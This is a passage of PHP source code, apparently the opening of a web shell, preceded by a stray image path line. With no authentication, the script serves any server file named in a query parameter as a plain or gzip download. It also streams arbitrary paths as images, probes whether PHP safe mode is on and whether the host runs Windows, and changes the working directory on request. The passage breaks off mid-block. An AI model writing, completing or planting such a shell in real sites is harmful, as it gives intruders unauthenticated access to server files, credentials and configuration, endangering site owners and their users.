 <?php

if(isset($_GET['dl']) && ($_GET['dl'] != ""))
{
    $file = $_GET['dl'];
    $filez = @file_get_contents($file);
    header("Content-type: application/octet-stream");
    header("Content-length: ".strlen($filez));
    header("Content-disposition: attachment; filename=\"".basename($file)."\";")
;
    echo $filez;
    exit;
}elseif(isset($_GET['dlgzip']) && ($_GET['dlgzip'] != ""))
{
    $file = $_GET['dlgzip'];
    $filez = gzencode(@file_get_contents($file));
    header("Content-Type:application/x-gzip\n");
    header("Content-length: ".strlen($filez));
    header("Content-disposition: attachment; filename=\"".basename($file).".gz\"
;");
    echo $filez;
    exit;
}
if(isset($_GET['img']))
{
    @ob_clean();
    $d = magicboom($_GET['y']);
    $f = $_GET['img'];
    $inf = @getimagesize($d.$f);
    $ext = explode($f,".");
    $ext = $ext[count($ext)-1];
    @header("Content-type: ".$inf["mime"]);
    @header("Cache-control: public");
    @header("Expires: ".date("r",mktime(0,0,0,1,1,2030)));
    @header("Cache-control: max-age=".(60*60*24*7));
    @readfile($d.$f);
    exit;
}
$ver = "1.01";
$software = getenv("SERVER_SOFTWARE");

if (@ini_get("safe_mode") or strtolower(@ini_get("safe_mode")) == "on")
    $safemode = TRUE;
else
    $safemode = FALSE;
    $system = @php_uname();

if(strtolower(substr($system,0,3)) == "win")
    $win = TRUE;
else
    $win = FALSE;

if(isset($_GET['y']))
{
    if(@is_dir($_GET['view']))
    {
        $pwd = $_GET['view'];
        @chdir($pwd);
    } else
    {